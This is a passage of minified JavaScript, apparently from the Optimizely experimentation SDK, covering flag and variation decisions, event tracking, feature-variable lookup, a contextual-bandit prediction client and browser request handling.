l=[],u=e.getForcedDecision({flagKey:i,ruleKey:n});let c,h=null;const d=e.getUserId();return t&&u&&(c=u.variationKey,h=ot(t,i,c),h?n?(null===(r=this.logger)||void 0===r||r.info("Variation (%s) is mapped to flag (%s), rule (%s) and user (%s) in the forced decision map.",c,i,n,d),l.push(["Variation (%s) is mapped to flag (%s), rule (%s) and user (%s) in the forced decision map.",c,i,n,d])):(null===(o=this.logger)||void 0===o||o.info("Variation (%s) is mapped to flag (%s) and user (%s) in the forced decision map.",c,i,d),l.push(["Variation (%s) is mapped to flag (%s) and user (%s) in the forced decision map.",c,i,d])):n?(null===(s=this.logger)||void 0===s||s.info("Invalid variation is mapped to flag (%s), rule (%s) and user (%s) in the forced decision map.",i,n,d),l.push(["Invalid variation is mapped to flag (%s), rule (%s) and user (%s) in the forced decision map.",i,n,d])):(null===(a=this.logger)||void 0===a||a.info("Invalid variation is mapped to flag (%s) and user (%s) in the forced decision map.",i,d),l.push(["Invalid variation is mapped to flag (%s) and user (%s) in the forced decision map.",i,d]))),{result:h,reasons:l}}removeForcedVariation(t,e,i){var n;if(!t)throw new v("25");if(!this.forcedVariationMap.hasOwnProperty(t))throw new v("64",t);delete this.forcedVariationMap[t][e],null===(n=this.logger)||void 0===n||n.debug("36",i,t)}setInForcedVariationMap(t,e,i){var n;this.forcedVariationMap.hasOwnProperty(t)||(this.forcedVariationMap[t]={}),this.forcedVariationMap[t][e]=i,null===(n=this.logger)||void 0===n||n.debug("29",i,e,t)}getForcedVariation(t,e,i){var n,r,o,s,a,l;const u=[],c=this.forcedVariationMap[i];if(!c)return null===(n=this.logger)||void 0===n||n.debug("27",i),{result:null,reasons:u};let h;try{const i=rt(t,e);if(!i.hasOwnProperty("id"))return null===(r=this.logger)||void 0===r||r.error("Experiment key %s is improperly formatted.",e),u.push(["Experiment key %s is improperly formatted.",e]),{result:null,reasons:u};h=i.id}catch(t){return null===(o=this.logger)||void 0===o||o.error(t),u.push(t.message),{result:null,reasons:u}}const d=c[h];if(!d)return null===(s=this.logger)||void 0===s||s.debug("28",e,i),{result:null,reasons:u};const p=function(t,e){return t.variationIdMap.hasOwnProperty(e)?t.variationIdMap[e].key:null}(t,d);return p?(null===(a=this.logger)||void 0===a||a.debug(Ue,p,e,i),u.push([Ue,p,e,i])):null===(l=this.logger)||void 0===l||l.debug("28",e,i),{result:p,reasons:u}}setForcedVariation(t,e,i,n){var r,o,s,a,l,u;if(null!=n&&!Fe(n))return null===(r=this.logger)||void 0===r||r.error("27"),!1;let c;try{const i=rt(t,e);if(!i.hasOwnProperty("id"))return null===(o=this.logger)||void 0===o||o.error("Experiment key %s is improperly formatted.",e),!1;c=i.id}catch(t){return null===(s=this.logger)||void 0===s||s.error(t),!1}if(null==n)try{return this.removeForcedVariation(i,c,e),!0}catch(t){return null===(a=this.logger)||void 0===a||a.error(t),!1}const h=function(t,e,i){const n=t.experimentKeyMap[e];return n.variationKeyMap.hasOwnProperty(i)?n.variationKeyMap[i].id:null}(t,e,n);if(!h)return null===(l=this.logger)||void 0===l||l.error("36",n,e),!1;try{return this.setInForcedVariationMap(i,c,h),!0}catch(t){return null===(u=this.logger)||void 0===u||u.error(t),!1}}getVariationFromExperimentRule(t,e,i,n,r,o,s){const a=[],l=this.findValidatedForcedDecision(e,r,i,n.key);a.push(...l.reasons);const u=l.result;return u?He.of(t,{result:{variationKey:u.key},reasons:a}):this.resolveVariation(t,e,n,r,o,s).then((e=>(a.push(...e.reasons),He.of(t,{error:e.error,result:e.result,reasons:a}))))}getVariationFromDeliveryRule(t,e,i,n,r){var o,s,a,l;const u=[];let c=!1;const h=i[n],d=this.findValidatedForcedDecision(t,r,e,h.key);u.push(...d.reasons);const p=d.result;if(p)return{result:p,reasons:u,skipToEveryoneElse:c};const f=r.getUserId(),m=r.getAttributes(),g=this.getBucketingId(f,m),_=n===i.length-1,v=_?"Everyone Else":n+1;let y,b,w,x=null;const L=this.checkIfUserIsInAudience(t,h,"rule",r,v);var T,E;return u.push(...L.reasons),L.result?(null===(o=this.logger)||void 0===o||o.debug("User %s meets conditions for targeting rule %s.",f,v),u.push(["User %s meets conditions for targeting rule %s.",f,v]),b=this.buildBucketerParams(t,h,g,f),w=be(b),u.push(...w.reasons),y=w.result,y&&(E=y,x=(T=t).variationIdMap.hasOwnProperty(E)?T.variationIdMap[E]:null),x?(null===(s=this.logger)||void 0===s||s.debug("User %s bucketed into targeting rule %s.",f,v),u.push(["User %s bucketed into targeting rule %s.",f,v])):_||(null===(a=this.logger)||void 0===a||a.debug("User %s not bucketed into targeting rule %s due to traffic allocation. Trying everyone rule.",f,v),u.push(["User %s not bucketed into targeting rule %s due to traffic allocation. Trying everyone rule.",f,v]),c=!0)):(null===(l=this.logger)||void 0===l||l.debug("User %s does not meet conditions for targeting rule %s.",f,v),u.push(["User %s does not meet conditions for targeting rule %s.",f,v])),{result:x,reasons:u,skipToEveryoneElse:c}}}class Ze extends ht{constructor(e){var i,n,r,o,s,a,l,u,c,h;super(),this.cleanupTasks=new Map,this.nextCleanupTaskId=0;let d=e.clientEngine;d||(null===(i=e.logger)||void 0===i||i.info("9",d),d="node-sdk"),this.clientEngine=d,this.clientVersion=e.clientVersion||"6.0.0",this.errorNotifier=e.errorNotifier,this.logger=e.logger,this.projectConfigManager=e.projectConfigManager,this.errorReporter=new he(this.logger,this.errorNotifier),this.odpManager=e.odpManager,this.vuidManager=e.vuidManager,this.eventProcessor=e.eventProcessor,e.disposable&&(this.projectConfigManager.makeDisposable(),null===(n=this.eventProcessor)||void 0===n||n.makeDisposable(),null===(r=this.odpManager)||void 0===r||r.makeDisposable()),this.logger&&(this.projectConfigManager.setLogger(this.logger.child()),null===(o=this.eventProcessor)||void 0===o||o.setLogger(this.logger.child()),null===(s=this.odpManager)||void 0===s||s.setLogger(this.logger.child()));let p=null!==(a=e.defaultDecideOptions)&&void 0!==a?a:[];Array.isArray(p)||(null===(l=this.logger)||void 0===l||l.debug("11"),p=[]);const f={};let m;if(p.forEach((e=>{var i;t.OptimizelyDecideOption[e]?f[e]=!0:null===(i=this.logger)||void 0===i||i.warn("62",e)})),this.defaultDecideOptions=f,this.projectConfigManager=e.projectConfigManager,this.projectConfigManager.onUpdate((t=>{var e;null===(e=this.logger)||void 0===e||e.info("26",t.revision,t.projectId),this.notificationCenter.sendNotifications(ce.OPTIMIZELY_CONFIG_UPDATE,void 0),this.updateOdpSettings()})),this.eventProcessor=e.eventProcessor,null===(u=this.eventProcessor)||void 0===u||u.onDispatch((t=>{this.notificationCenter.sendNotifications(ce.LOG_EVENT,t)})),this.odpManager=e.odpManager,e.userProfileService)try{(function(t){if("object"==typeof t&&null!==t){if("function"!=typeof t.lookup)throw new v("26","Missing function 'lookup'");if("function"!=typeof t.save)throw new v("26","Missing function 'save'");return!0}throw new v("26","Not an object")})(e.userProfileService)&&(m=e.userProfileService,null===(c=this.logger)||void 0===c||c.info("34"))}catch(t){null===(h=this.logger)||void 0===h||h.warn(t)}var g;this.decisionService=(g={userProfileService:m,userProfileServiceAsync:e.userProfileServiceAsync||void 0,cmabService:e.cmabService,logger:this.logger,UNSTABLE_conditionEvaluators:e.UNSTABLE_conditionEvaluators},new qe(g)),this.notificationCenter=function(t){return new de(t)}({logger:this.logger,errorNotifier:this.errorNotifier}),this.start()}start(){var t,e;this.isNew()&&(super.start(),this.state=ct.Starting,this.projectConfigManager.start(),null===(t=this.eventProcessor)||void 0===t||t.start(),null===(e=this.odpManager)||void 0===e||e.start(),Promise.all([this.projectConfigManager.onRunning(),this.eventProcessor?this.eventProcessor.onRunning():Promise.resolve(),this.odpManager?this.odpManager.onRunning():Promise.resolve(),this.vuidManager?this.vuidManager.initialize():Promise.resolve()]).then((()=>{var t,e;this.state=ct.Running,this.startPromise.resolve();const i=null===(t=this.vuidManager)||void 0===t?void 0:t.getVuid();i&&(null===(e=this.odpManager)||void 0===e||e.setVuid(i))})).catch((t=>{this.state=ct.Failed,this.errorReporter.report(t),this.startPromise.reject(t)})))}getProjectConfig(){return this.projectConfigManager.getConfig()||null}activate(t,e,i){var n,r;try{const o=this.getProjectConfig();if(!o)return this.errorReporter.report("34","activate"),null;if(!this.validateInputs({experiment_key:t,user_id:e},i))return this.notActivatingExperiment(t,e);try{const r=this.getVariation(t,e,i);if(null===r)return this.notActivatingExperiment(t,e);if(!function(t,e){return"Running"===nt(t,e)}(o,t))return null===(n=this.logger)||void 0===n||n.debug("22",t),r;const s=rt(o,t),a={experiment:s,variation:s.variationKeyMap[r],decisionSource:$.EXPERIMENT};return this.sendImpressionEvent(a,"",e,!0,i),r}catch(i){return null===(r=this.logger)||void 0===r||r.info("15",e,t),this.errorReporter.report(i),null}}catch(t){return this.errorReporter.report(t),null}}sendImpressionEvent(t,e,i,n,r){var o;if(!this.eventProcessor)return void(null===(o=this.logger)||void 0===o||o.error("32"));const s=this.getProjectConfig();if(!s)return;const a=function({configObj:t,decisionObj:e,userId:i,flagKey:n,enabled:r,userAttributes:o,clientEngine:s,clientVersion:a}){const l=e.decisionSource,u=At(e),c=function(t){var e,i;return null!==(i=null===(e=t.experiment)||void 0===e?void 0:e.id)&&void 0!==i?i:null}(e),h=Dt(e),d=function(t){var e,i;return null!==(i=null===(e=t.variation)||void 0===e?void 0:e.id)&&void 0!==i?i:null}(e),p=e.cmabUuid,f=null!==c?function(t,e){const i=t.experimentIdMap[e];if(!i)throw new v("20",e);return i.layerId}(t,c):null;return{type:"impression",timestamp:_.currentTimestamp(),uuid:_.uuid(),user:{id:i,attributes:Rt(t,o)},context:{accountId:t.accountId,projectId:t.projectId,revision:t.revision,clientName:s,clientVersion:a,anonymizeIP:t.anonymizeIP||!1,botFiltering:t.botFiltering},layer:{id:f},experiment:{id:c,key:u},variation:{id:d,key:h},ruleKey:u,flagKey:n,ruleType:l,enabled:r,cmabUuid:p}}({decisionObj:t,flagKey:e,enabled:n,userId:i,userAttributes:r,clientEngine:this.clientEngine,clientVersion:this.clientVersion,configObj:s});this.eventProcessor.process(a);const l=Lt([a]);this.notificationCenter.sendNotifications(ce.ACTIVATE,{experiment:t.experiment,userId:i,attributes:r,variation:t.variation,logEvent:l})}track(t,e,i,n){var r,o,s,a,l;try{if(!this.eventProcessor)return void(null===(r=this.logger)||void 0===r||r.error("32"));const l=this.getProjectConfig();if(!l)return void this.errorReporter.report("34","track");if(!this.validateInputs({user_id:e,event_key:t},i,n))return;if(!function(t,e){return t.eventKeyMap.hasOwnProperty(e)}(l,t))return null===(o=this.logger)||void 0===o||o.warn("7",t),void(null===(s=this.logger)||void 0===s||s.warn("30",e));const u=function({configObj:t,userId:e,userAttributes:i,clientEngine:n,clientVersion:r,eventKey:o,eventTags:s},a){const l=function(t,e){const i=t.eventKeyMap[e];return i?i.id:null}(t,o),u=s?function(t,e){const i=t.revenue;if(null==i)return null;const n="string"==typeof i?parseInt(i):Math.trunc(i);return isFinite(n)?(null==e||e.info("17",n),n):(null==e||e.info("4",i),null)}(s,a):null,c=s?function(t,e){const i=t.value;if(null==i)return null;const n="string"==typeof i?parseFloat(i):i;return isFinite(n)?(null==e||e.info("16",n),n):(null==e||e.info("5",i),null)}(s,a):null;return{type:"conversion",timestamp:_.currentTimestamp(),uuid:_.uuid(),user:{id:e,attributes:Rt(t,i)},context:{accountId:t.accountId,projectId:t.projectId,revision:t.revision,clientName:n,clientVersion:r,anonymizeIP:t.anonymizeIP||!1,botFiltering:t.botFiltering},event:{id:l,key:o},revenue:u,value:c,tags:s}}({eventKey:t,eventTags:n=this.filterEmptyValues(n),userId:e,userAttributes:i,clientEngine:this.clientEngine,clientVersion:this.clientVersion,configObj:l},this.logger);null===(a=this.logger)||void 0===a||a.info("24",t,e),this.eventProcessor.process(u);const c=Lt([u]);this.notificationCenter.sendNotifications(ce.TRACK,{eventKey:t,userId:e,attributes:i,eventTags:n,logEvent:c})}catch(t){this.errorReporter.report(t),null===(l=this.logger)||void 0===l||l.error("30",e)}}getVariation(t,e,i){var n,r,o;try{const s=this.getProjectConfig();if(!s)return this.errorReporter.report("34","getVariation"),null;try{if(!this.validateInputs({experiment_key:t,user_id:e},i))return null;const a=s.experimentKeyMap[t];if(!a||a.isRollout)return null===(n=this.logger)||void 0===n||n.debug("12",t),null;const l=this.decisionService.getVariation(s,a,this.createInternalUserContext(e,i)).result,u=(r=s,o=a.id,r.experimentFeatureMap.hasOwnProperty(o)?ue.FEATURE_TEST:ue.AB_TEST);return this.notificationCenter.sendNotifications(ce.DECISION,{type:u,userId:e,attributes:i||{},decisionInfo:{experimentKey:t,variationKey:l}}),l}catch(t){return this.errorReporter.report(t),null}}catch(t){return this.errorReporter.report(t),null}}setForcedVariation(t,e,i){if(!this.validateInputs({experiment_key:t,user_id:e}))return!1;const n=this.getProjectConfig();if(!n)return!1;try{return this.decisionService.setForcedVariation(n,t,e,i)}catch(t){return this.errorReporter.report(t),!1}}getForcedVariation(t,e){if(!this.validateInputs({experiment_key:t,user_id:e}))return null;const i=this.getProjectConfig();if(!i)return null;try{return this.decisionService.getForcedVariation(i,t,e).result}catch(t){return this.errorReporter.report(t),null}}validateInputs(t,e,i){try{if(t.hasOwnProperty("user_id")){const e=t.user_id;if("string"!=typeof e||null===e||"undefined"===e)throw new v("23","user_id");delete t.user_id}return Object.keys(t).forEach((e=>{if(!Fe(t[e]))throw new v("23",e)})),e&&function(t){if("object"!=typeof t||Array.isArray(t)||null===t)throw new v("12");Object.keys(t).forEach((function(e){if(void 0===t[e])throw new v("55",e)}))}(e),i&&function(t){if("object"!=typeof t||Array.isArray(t)||null===t)throw new v("19")}(i),!0}catch(t){return this.errorReporter.report(t),!1}}notActivatingExperiment(t,e){var i;return null===(i=this.logger)||void 0===i||i.info("15",e,t),null}filterEmptyValues(t){for(const e in t){const i=e;!t.hasOwnProperty(i)||null!==t[i]&&void 0!==t[i]||delete t[i]}return t}isFeatureEnabled(t,e,i){var n,r;try{const o=this.getProjectConfig();if(!o)return this.errorReporter.report("34","isFeatureEnabled"),!1;if(!this.validateInputs({feature_key:t,user_id:e},i))return!1;const s=st(o,t,this.logger);if(!s)return!1;let a={};const l=this.createInternalUserContext(e,i),u=this.decisionService.getVariationForFeature(o,s,l).result,c=u.decisionSource,h=At(u),d=Dt(u);let p=It(u);c===$.FEATURE_TEST&&(a={experimentKey:h,variationKey:d}),(c===$.FEATURE_TEST||c===$.ROLLOUT&&at(o))&&this.sendImpressionEvent(u,s.key,e,p,i),!0===p?null===(n=this.logger)||void 0===n||n.info("6",t,e):(null===(r=this.logger)||void 0===r||r.info("7",t,e),p=!1);const f={featureKey:t,featureEnabled:p,source:u.decisionSource,sourceInfo:a};return this.notificationCenter.sendNotifications(ce.DECISION,{type:ue.FEATURE,userId:e,attributes:i||{},decisionInfo:f}),p}catch(t){return this.errorReporter.report(t),!1}}getEnabledFeatures(t,e){try{const i=[],n=this.getProjectConfig();return n?this.validateInputs({user_id:t})?(h(n.featureKeyMap).forEach((n=>{this.isFeatureEnabled(n.key,t,e)&&i.push(n.key)})),i):i:(this.errorReporter.report("34","getEnabledFeatures"),i)}catch(t){return this.errorReporter.report(t),[]}}getFeatureVariable(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,null,i,n):(this.errorReporter.report("34","getFeatureVariable"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableForType(t,e,i,n,r){var o;if(!this.validateInputs({feature_key:t,variable_key:e,user_id:n},r))return null;const s=this.getProjectConfig();if(!s)return null;const a=st(s,t,this.logger);if(!a)return null;const l=function(t,e,i,n){const r=t.featureKeyMap[e];if(!r)return null==n||n.error("11",e),null;return r.variableKeyMap[i]||(null==n||n.error("67",i,e),null)}(s,t,e,this.logger);if(!l)return null;if(i&&l.type!==i)return null===(o=this.logger)||void 0===o||o.warn("68",i,l.type),null;const u=this.createInternalUserContext(n,r),c=this.decisionService.getVariationForFeature(s,a,u).result,h=It(c),d=this.getFeatureVariableValueFromVariation(t,h,c.variation,l,n);let p={};return c.decisionSource===$.FEATURE_TEST&&null!==c.experiment&&null!==c.variation&&(p={experimentKey:c.experiment.key,variationKey:c.variation.key}),this.notificationCenter.sendNotifications(ce.DECISION,{type:ue.FEATURE_VARIABLE,userId:n,attributes:r||{},decisionInfo:{featureKey:t,featureEnabled:h,source:c.decisionSource,variableKey:e,variableValue:d,variableType:l.type,sourceInfo:p}}),d}getFeatureVariableValueFromVariation(t,e,i,n,r){var o,s,a,l;const u=this.getProjectConfig();if(!u)return null;let c=n.defaultValue;if(null!==i){const l=function(t,e,i,n){if(!e||!i)return null;if(!t.variationVariableUsageMap.hasOwnProperty(i.id))return null==n||n.error("69",i.id),null;const r=t.variationVariableUsageMap[i.id][e.id];return r?r.value:null}(u,n,i,this.logger);null!==l?e?(c=l,null===(o=this.logger)||void 0===o||o.info("31",c,n.key,t)):null===(s=this.logger)||void 0===s||s.info("8",t,r,c):null===(a=this.logger)||void 0===a||a.info("35",n.key,i.key)}else null===(l=this.logger)||void 0===l||l.info("30",r,n.key,t);return function(t,e,i){let n;switch(e){case W:"true"!==t&&"false"!==t?(null==i||i.error("52",t,e),n=null):n="true"===t;break;case G:n=parseInt(t,10),isNaN(n)&&(null==i||i.error("52",t,e),n=null);break;case Y:n=parseFloat(t),isNaN(n)&&(null==i||i.error("52",t,e),n=null);break;case J:try{n=JSON.parse(t)}catch(r){null==i||i.error("52",t,e),n=null}break;default:n=t}return n}(c,n.type,this.logger)}getFeatureVariableBoolean(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,W,i,n):(this.errorReporter.report("34","getFeatureVariableBoolean"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableDouble(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,Y,i,n):(this.errorReporter.report("34","getFeatureVariableDouble"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableInteger(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,G,i,n):(this.errorReporter.report("34","getFeatureVariableInteger"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableString(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,K,i,n):(this.errorReporter.report("34","getFeatureVariableString"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableJSON(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,J,i,n):(this.errorReporter.report("34","getFeatureVariableJSON"),null)}catch(t){return this.errorReporter.report(t),null}}getAllFeatureVariables(t,e,i){try{const n=this.getProjectConfig();if(!n)return this.errorReporter.report("34","getAllFeatureVariables"),null;if(!this.validateInputs({feature_key:t,user_id:e},i))return null;const r=st(n,t,this.logger);if(!r)return null;const o=this.createInternalUserContext(e,i),s=this.decisionService.getVariationForFeature(n,r,o).result,a=It(s),l={};r.variables.forEach((i=>{l[i.key]=this.getFeatureVariableValueFromVariation(t,a,s.variation,i,e)}));let u={};return s.decisionSource===$.FEATURE_TEST&&null!==s.experiment&&null!==s.variation&&(u={experimentKey:s.experiment.key,variationKey:s.variation.key}),this.notificationCenter.sendNotifications(ce.DECISION,{type:ue.ALL_FEATURE_VARIABLES,userId:e,attributes:i||{},decisionInfo:{featureKey:t,featureEnabled:a,source:s.decisionSource,variableValues:l,sourceInfo:u}}),l}catch(t){return this.errorReporter.report(t),null}}getOptimizelyConfig(){try{return this.getProjectConfig()&&this.projectConfigManager.getOptimizelyConfig()||null}catch(t){return this.errorReporter.report(t),null}}close(){return this.stop(),this.onTerminated()}stop(){var t,e;this.isDone()||(this.isRunning()||this.startPromise.reject(new Error(m("%s stopped before running","Client"))),this.state=ct.Stopping,this.projectConfigManager.stop(),null===(t=this.eventProcessor)||void 0===t||t.stop(),null===(e=this.odpManager)||void 0===e||e.stop(),this.notificationCenter.clearAllNotificationListeners(),this.cleanupTasks.forEach((t=>t())),Promise.all([this.projectConfigManager.onTerminated(),this.eventProcessor?this.eventProcessor.onTerminated():Promise.resolve(),this.odpManager?this.odpManager.onTerminated():Promise.resolve()]).then((()=>{this.state=ct.Terminated,this.stopPromise.resolve()})).catch((t=>{this.errorReporter.report(t),this.state=ct.Failed,this.stopPromise.reject(t)})))}onReady(t){let e;"object"==typeof t&&null!==t&&void 0!==t.timeout&&(e=t.timeout),u(e)||(e=3e4);const i=ut(),n=this.nextCleanupTaskId++,r=setTimeout((()=>{this.cleanupTasks.delete(n),i.reject(new Error(m("onReady timeout expired after %s ms",e)))}),e);return this.cleanupTasks.set(n,(()=>{clearTimeout(r),i.reject(new Error("Instance closed"))})),Promise.race([this.onRunning().then((()=>{clearTimeout(r),this.cleanupTasks.delete(n)})),i])}createUserContext(t,e){var i;const n=null!=t?t:null===(i=this.vuidManager)||void 0===i?void 0:i.getVuid();if(void 0===n||!this.validateInputs({user_id:n}))throw new Error("Invalid identifier");if(!this.validateInputs({},e))throw new Error("Invalid attributes");const r=new ge({optimizely:this,userId:n,attributes:e});return this.onRunning().then((()=>{this.odpManager&&this.isOdpIntegrated()&&this.odpManager.identifyUser(n)})).catch((()=>{})),r}createInternalUserContext(t,e){return new ge({optimizely:this,userId:t,attributes:e})}decide(t,e,i=[]){return this.getProjectConfig()?this.decideForKeys(t,[e],i,!0)[e]:(this.errorReporter.report("34","decide"),me(e,t,[X]))}decideAsync(t,e,i=[]){return ft(this,void 0,void 0,(function*(){return this.getProjectConfig()?(yield this.decideForKeysAsync(t,[e],i,!0))[e]:(this.errorReporter.report("34","decide"),me(e,t,[X]))}))}getAllDecideOptions(e){var i;const n=Object.assign({},this.defaultDecideOptions);return Array.isArray(e)?e.forEach((e=>{var i;t.OptimizelyDecideOption[e]?n[e]=!0:null===(i=this.logger)||void 0===i||i.warn("62",e)})):null===(i=this.logger)||void 0===i||i.debug("10"),n}generateDecision(e,i,n,r,o,s){var a,l,u,c,h,d,p,f,g,_;const v=e.getUserId(),y=e.getAttributes(),b=s.featureKeyMap[i],w=n.decisionSource,x=null!==(l=null===(a=n.experiment)||void 0===a?void 0:a.key)&&void 0!==l?l:null,L=null!==(c=null===(u=n.experiment)||void 0===u?void 0:u.id)&&void 0!==c?c:null,T=null!==(d=null===(h=n.variation)||void 0===h?void 0:h.key)&&void 0!==d?d:null,E=null!==(f=null===(p=n.variation)||void 0===p?void 0:p.id)&&void 0!==f?f:null,C=It(n),S={};let k=!1;C?null===(g=this.logger)||void 0===g||g.info("6",i,v):null===(_=this.logger)||void 0===_||_.info("7",i,v),o[t.OptimizelyDecideOption.EXCLUDE_VARIABLES]||b.variables.forEach((t=>{S[t.key]=this.getFeatureVariableValueFromVariation(i,C,n.variation,t,v)})),!o[t.OptimizelyDecideOption.DISABLE_DECISION_EVENT]&&(w===$.FEATURE_TEST||w===$.ROLLOUT&&at(s))&&(this.sendImpressionEvent(n,i,v,C,y),k=!0);let M=[];o[t.OptimizelyDecideOption.INCLUDE_REASONS]&&(M=r.map((t=>m(t[0],...t.slice(1)))));const P={flagKey:i,enabled:C,variationKey:T,ruleKey:x,variables:S,reasons:M,decisionEventDispatched:k,experimentId:L,variationId:E};return this.notificationCenter.sendNotifications(ce.DECISION,{type:ue.FLAG,userId:v,attributes:y,decisionInfo:P}),{variationKey:T,enabled:C,variables:S,ruleKey:x,flagKey:i,userContext:e,reasons:M}}decideForKeys(t,e,i=[],n){return this.getDecisionForKeys("sync",t,e,i,n).get()}decideForKeysAsync(t,e,i=[],n){return this.getDecisionForKeys("async",t,e,i,n).get()}getDecisionForKeys(e,i,n,r=[],o){var s;const a={},l={},u={},c=this.getProjectConfig();if(!c)return this.errorReporter.report("34","decideForKeys"),He.of(e,a);if(0===n.length)return He.of(e,a);const h=this.getAllDecideOptions(r);o&&delete h[t.OptimizelyDecideOption.ENABLED_FLAGS_ONLY];const d=[];for(const t of n){const e=c.featureKeyMap[t];e?d.push(e):(null===(s=this.logger)||void 0===s||s.error("11",t),a[t]=me(t,i,[m('No flag was found for key "%s".',t)]))}return this.decisionService.resolveVariationsForFeatureList(e,c,d,i,h).then((n=>{for(let t=0;t<d.length;t++){const e=d[t].key,r=n[t];r.error?a[e]=me(e,i,r.reasons.map((t=>m(t[0],...t.slice(1))))):(l[e]=r.result,u[e]=r.reasons)}for(const e of d){const n=e.key;if(a[n])continue;const r=this.generateDecision(i,n,l[n],u[n],h,c);h[t.OptimizelyDecideOption.ENABLED_FLAGS_ONLY]&&!r.enabled||(a[n]=r)}return He.of(e,a)}))}decideAll(t,e=[]){const i=this.getProjectConfig();if(!i)return this.errorReporter.report("34","decideAll"),{};const n=Object.keys(i.featureKeyMap);return this.decideForKeys(t,n,e)}decideAllAsync(t,e=[]){return ft(this,void 0,void 0,(function*(){const i=this.getProjectConfig();if(!i)return this.errorReporter.report("34","decideAll"),{};const n=Object.keys(i.featureKeyMap);return this.decideForKeysAsync(t,n,e)}))}updateOdpSettings(){const t=this.getProjectConfig();t&&this.odpManager&&this.odpManager.updateConfig(t.odpIntegrationConfig)}sendOdpEvent(t,e,i,n){var r,o;if(this.odpManager)try{const r=new Yt(e||"",t,i,n);this.odpManager.sendEvent(r)}catch(t){null===(o=this.logger)||void 0===o||o.error("39",t)}else null===(r=this.logger)||void 0===r||r.error("40")}isOdpIntegrated(){var t,e,i;return null!==(i=null===(e=null===(t=this.getProjectConfig())||void 0===t?void 0:t.odpIntegrationConfig)||void 0===e?void 0:e.integrated)&&void 0!==i&&i}fetchQualifiedSegments(t,e){return ft(this,void 0,void 0,(function*(){return this.odpManager?yield this.odpManager.fetchQualifiedSegments(t,e):null}))}getVuid(){var t;if(this.vuidManager)return this.vuidManager.getVuid();null===(t=this.logger)||void 0===t||t.error("53")}}class Ve{constructor(t){this.requestHandler=t.requestHandler,this.retryConfig=t.retryConfig}fetchDecision(t,e,i,n){var r,o;return ft(this,void 0,void 0,(function*(){const s=m("https://prediction.cmab.optimizely.com/predict/%s",t),a=Object.keys(i).map((t=>({id:t,value:i[t],type:"custom_attribute"}))),l={instances:[{visitorId:e,experimentId:t,attributes:a,cmabUUID:n}]};return yield this.retryConfig?Pt((()=>this.doFetch(s,JSON.stringify(l))),null===(o=(r=this.retryConfig).backoffProvider)||void 0===o?void 0:o.call(r),this.retryConfig.maxRetries).result:this.doFetch(s,JSON.stringify(l))}))}doFetch(t,e){return ft(this,void 0,void 0,(function*(){const i=yield this.requestHandler.makeRequest(t,{"Content-Type":"application/json"},"POST",e).responsePromise;if(!mt(i.statusCode))return Promise.reject(new v("CMAB decision fetch failed with status: %s",i.statusCode));const n=JSON.parse(i.body);return this.validateResponse(n)?String(n.predictions[0].variation_id):Promise.reject(new v("Invalid CMAB fetch response"))}))}validateResponse(t){return t.predictions&&t.predictions.length>0&&t.predictions[0].variation_id}}class $e{constructor(t){this.cmabCache=t.cmabCache,this.cmabClient=t.cmabClient,this.logger=t.logger}getDecision(e,i,n,r){return ft(this,void 0,void 0,(function*(){const o=this.filterAttributes(e,i,n);if(r[t.OptimizelyDecideOption.IGNORE_CMAB_CACHE])return this.fetchDecision(n,i.getUserId(),o);r[t.OptimizelyDecideOption.RESET_CMAB_CACHE]&&this.cmabCache.reset();const s=this.getCacheKey(i.getUserId(),n);r[t.OptimizelyDecideOption.INVALIDATE_USER_CMAB_CACHE]&&this.cmabCache.remove(s);const a=yield this.cmabCache.lookup(s),l=JSON.stringify(o,Object.keys(o).sort()),u=String(_e.v3(l));if(a){if(a.attributesHash===u)return{variationId:a.variationId,cmabUuid:a.cmabUuid};this.cmabCache.remove(s)}const c=yield this.fetchDecision(n,i.getUserId(),o);return this.cmabCache.save(s,{attributesHash:u,variationId:c.variationId,cmabUuid:c.cmabUuid}),c}))}fetchDecision(t,e,i){return ft(this,void 0,void 0,(function*(){const n=a();return{variationId:yield this.cmabClient.fetchDecision(t,e,i,n),cmabUuid:n}}))}filterAttributes(t,e,i){const n={},r=e.getAttributes(),o=t.experimentIdMap[i];return o&&o.cmab?(o.cmab.attributeIds.forEach((e=>{const i=t.attributeIdMap[e];r.hasOwnProperty(i.key)&&(n[i.key]=r[i.key])})),n):n}getCacheKey(t,e){return`${t.length}-${t}-${e}`}}class We{constructor(t={}){var e;this.logger=t.logger,this.timeout=null!==(e=t.timeout)&&void 0!==e?e:6e4}makeRequest(t,e,i,n){const r=new XMLHttpRequest;return{responsePromise:new Promise(((o,s)=>{r.open(i,t,!0),this.setHeadersInXhr(e,r),r.onreadystatechange=()=>{if(r.readyState===XMLHttpRequest.DONE){if(0===r.status)return void s(new v("46"));const t=this.parseHeadersFromXhr(r),e={statusCode:r.status,body:r.responseText,headers:t};o(e)}},r.timeout=this.timeout,r.ontimeout=()=>{var t;null===(t=this.logger)||void 0===t||t.warn("47")},r.send(n)})),abort(){r.abort()}}}setHeadersInXhr(t,e){Object.keys(t).forEach((i=>{const n=t[i];"string"==typeof n&&e.setRequestHeader(i,n)}))}parseHeadersFromXhr(t){const e=t.getAllResponseHeaders();if(null===e)return{};const i=e.split("\r\n"),n={};return i.forEach((t=>{var e;try{const e=t.indexOf(": ");if(e>-1){const i=t.slice(0,e),r=t.slice(e+2);i&&r&&(n[i]=r)}}catch(i){null===(e=this.logger)||void 0===e||e.warn("54",t)}})),n}}const Ye=new class{constructor(t){this.requestHandler=t}dispatchEvent(t){return ft(this,void 0,void 0,(function*(){if("POST"!==t.httpVerb)return Promise.reject(new v("43"));const e=JSON.stringify(t.params);return this.requestHandler.makeRequest(t.url,{"content-type":"application/json"},"POST",e).responsePromise}))}}(new We);class Ge{constructor(){this.operation="sync"}set(t,e){localStorage.setItem(t,JSON.stringify(e))}get(t){const e=localStorage.getItem(t);return e?JSON.parse(e):void 